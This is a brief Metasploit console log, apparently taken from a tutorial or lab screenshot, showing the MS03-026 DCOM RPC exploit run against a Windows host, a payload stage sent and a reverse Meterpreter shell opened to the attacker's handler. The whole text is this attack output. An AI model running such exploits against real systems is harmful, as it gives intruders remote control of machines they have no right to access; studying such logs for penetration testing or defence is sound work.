 msf exploit(ms03_026_dcom) > exploit
[*] Started reverse TCP handler on 10.204.0.18:4444
[*] 10.12.1.84:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 10.12.1.84:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:10.12.1.84[135] ...
[*] 10.12.1.84:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:10.12.1.84[135] ...
[*] 10.12.1.84:135 - Sending exploit ...
[*] Sending stage (957999 bytes) to 10.12.1.84
[*] Meterpreter session 1 opened (10.204.0.18:4444 -> 10.12.1.84:2834) at 2019-01-23 18:29:10 -0500
meterpreter >